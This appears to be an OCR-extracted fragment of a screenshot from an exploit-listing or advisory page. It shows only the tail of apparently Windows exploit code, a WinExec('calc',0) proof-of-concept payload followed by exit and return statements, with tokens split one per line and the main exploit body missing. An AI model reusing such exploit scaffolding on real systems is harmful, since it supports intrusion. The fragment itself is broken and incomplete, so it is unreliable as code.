
WinExec
(
"calc"
,
0
)
;
exit
(
0
)
;
return
0
;
}
Tags:
Advisory/Source:
Link
Databases
Links
Sites